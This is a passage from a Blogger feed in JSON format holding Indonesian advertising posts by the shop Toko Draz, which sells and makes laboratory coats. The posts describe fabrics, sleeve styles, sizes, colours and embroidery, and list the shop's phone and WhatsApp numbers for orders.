spesifikasi. Untuk\nToko Draz tersendiri, jas lab yang kami jual, memiliki dua bahan yang berbeda,\nyaitu bahan oxford dan bahan American driil. Untuk bahan oxford memiliki\ntekstur yang lebih halus seratnya yaitu berupa titik-titik jika dilihat,\nsedangkan bahan American driil memiliki serat berbentuk diagonal atau\ngaris-garis halus. Keduanya memiliki kualitas terbaik dan sangat nyaman ketika\ndigunakan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain model dari bahan, kami Toko Draz juga memiliki model atau desain yang\nberbeda, yaitu ada yang lengan panjang dan ada juga yang lengan pendek, selain\nitu memiliki dua saku di depan bawah dan satu saku di depan dada kakan.\nSehingga sangat membantu Anda sebagai tempat alat-alat praktikum. Di Toko Draz\njuga Anda bisa memilih ukuran yang sesuia dengan tubuh Anda. Sehingga Anda\ntidak perlu khawatir lagi kebesaran atau kekecilan, namun pas dan cocok untuk\ntubuh dan aktivitas praktikum Anda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk pemesanan, di Toko Draz sendiri sangat cepat. Hari ini Anda pesan hari\nini juga kami kirim ke tempat tujuan Anda. Karena kami menyediakan jas lab\nready stock dan pemesanan, untuk ready stock dikhususkan untuk Anda semua yang\npesan satuan dan untuk pemesanan dikhususkan untuk Anda yang ingin memesan\nbanyak dan desain tertentu. Yuk, jadikan aktivitas atau peneliatan di\nlabolatoriummu semakin seru dan asik karena jas lab Toko Draz kami. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\nOrder ? Hubungi : 0812-1350-5729\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/8093514869654853923\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2018\/12\/konveksi-jas-labortorium.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/8093514869654853923"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/8093514869654853923"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2018\/12\/konveksi-jas-labortorium.html","title":"Konveksi  Jas Laboratorium  "}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJkKDRv4uSL02lNOQEYn7WHbQmgV6G5pNKNJcPHzH9z89ibRoAMbxX6IGzFF5Rq809L-TY2-hSEP68wxTu_Tzzg-grHAdMcrRihQraBUijJ6UZ2_uK9NHIEKst0BBmgPasvMe_inO77Puv\/s72-c\/JAS+LAB.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-5754051291216751210"},"published":{"$t":"2016-11-08T18:35:00.002-08:00"},"updated":{"$t":"2020-02-03T00:26:28.172-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alamat jual jas lab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beli jas lab ditangerang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jas Lab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jas lab lengan panjang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jas lab lengan pendek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual beli jas lab online"}],"title":{"type":"text","$t":"0812 1350 5729 Jual Jas Lab di Gunung Kaler"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E0812 1350 5729 Jual Jas Lab di Gunung Kaler\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EToko Draz menjual dan mendapatkan\npemesanan jas lab dalam bentuk satuan ataupun grosiran. Lazimnya jas lab Toko Draz bisa diterapkan oleh segala kalangan, salah satunya adalah siswa sekolah\nataupun mahasiswa. Nah, untuk Anda yang sedang memerlukan jas lab yang aman dan\nnyaman, Anda bisa pesan lantas di \u003Cb\u003EJual Jas Lab di Gunung Kaler Toko Draz\u003C\/b\u003E.\nTersedia bermacam tipe alternatif untuk Anda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EMengapa harus pesan jas lab di\nToko Draz ?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETelah berpengalaman dalam\nmembikin dan memproduksi jas lab, sehingga kualitas terjamin dan harga\nsungguh-sungguh relatif murah. \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETak perlu visit ke Toko kami,\nbisa lantas kirim melalui ekspedisi terpercaya.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETransaksi pembayaran gampang,\nmelalui transfer hari itu juga jas lab lantas dikirim.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGaransi 100%, sekiranya jas lab\nmengalami kecacatan produk dari Toko kami.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EKalau membeli dalam jumlah\ngrosir, mendapatkan potongan harga.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBahan berkualitas terbaik\ndikelasnya dan nyaman diterapkan.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\n\n\n\n\n\n\n\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn8di6TAE0L0XTukciCzVkMgfa1o73B07xQmZa4YrrM45ZI8pOvSC9YhCvVj3CIudNv3V8SQNA0MF9NwpfM5qEn23MhZRKmvdQ_zGl1vmZVtfswibsyRc7dUZzfbpRAzcnMJ6kZ9_8tiCn\/s1600\/0812+1350+5729+Jual+Jas+Lab+di+Gunung+Kaler.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"0812 1350 5729 Harga Jual Jas Lab di Gunung Kaler\" border=\"0\" data-original-height=\"1280\" data-original-width=\"905\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn8di6TAE0L0XTukciCzVkMgfa1o73B07xQmZa4YrrM45ZI8pOvSC9YhCvVj3CIudNv3V8SQNA0MF9NwpfM5qEn23MhZRKmvdQ_zGl1vmZVtfswibsyRc7dUZzfbpRAzcnMJ6kZ9_8tiCn\/s400\/0812+1350+5729+Jual+Jas+Lab+di+Gunung+Kaler.jpeg\" title=\"0812 1350 5729 Jual Jas Lab di Gunung Kaler\" width=\"282\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENah, itulah beberapa alasan\nmengapa Anda harus pesan jas lab di Toko Draz. Selain itu, material bahan yang\nditerapkan terdapat dua tipe, adalah bahan American Driil dan bahan Oxford.\nUntuk kedua bahan tersebut lazimnya diterapkan untuk pembuatan jas lab,\ndikarenakan tekstur yang halus, dan tak panas dikala diterapkan. Sangat pantas\nuntuk Anda yang beraktivitas di dalam ruang lab.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/\"\u003EJual Jas Lab di Gunung Kaler\u003C\/a\u003E Toko Draz\u003C\/b\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E, tersedia ready stock, untuk ready stock tersedia dua model, adalah model\nlengan pendek dan model lengan panjang. Tersedia juga alternatif ukuran, mulai\ndari ukuran standar (S-XL) dan ukuran besar (2XL-5XL). Selain ukuran tersedia\njuga alternatif warna, seperti warna hijau, biru dongker dan warna putih.\nSehingga bisa menyesuaikan dengan yang Anda inginkan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EApakah jas lab Toko Draz bisa\nditambahkan dengan bordir ?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETentunya bisa.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EJual Jas Lab di Gunung Kaler Toko Draz\u003C\/b\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;memiliki\nmesin bordiran dalam tehknik computer, sehingga Anda bisa menambahkan bordiran\nberupa nama Anda, nama instansi Anda. Mengaplikasikan tekhnik bordir computer,\nhasilnya akan nampak lebih rapi dan jahitan bordiran kuat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYuk, untuk Anda yang sedang butuh\njas lab. Bisa lantas hubungi atau whatsapp nomor kami. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EInformasi dan pemesanan :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ETelepon\u003Cspan style=\"mso-tab-count: 2;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E: (021) 22799527\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EWA 1\u003Cspan style=\"mso-tab-count: 3;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E: 0812 1350 5729\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EWA 2\u003Cspan style=\"mso-tab-count: 3;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E: 0812 1907 4979 \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EWA 3\u003Cspan style=\"mso-tab-count: 3;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E: 0858 1456 2678\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E0812 1350 5729 Jual Jas Lab di Gunung Kaler\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5754051291216751210"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5754051291216751210"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2016\/11\/jual-jas-lab-di-gunung-kaler.html","title":"0812 1350 5729 Jual Jas Lab di Gunung Kaler"}],"author":[{"name":{"$t":"konveksi abi 2"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17235119543694073387"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn8di6TAE0L0XTukciCzVkMgfa1o73B07xQmZa4YrrM45ZI8pOvSC9YhCvVj3CIudNv3V8SQNA0MF9NwpfM5qEn23MhZRKmvdQ_zGl1vmZVtfswibsyRc7dUZzfbpRAzcnMJ6kZ9_8tiCn\/s72-c\/0812+1350+5729+Jual+Jas+Lab+di+Gunung+Kaler.jpeg","height":"72","width":"72"}}]}});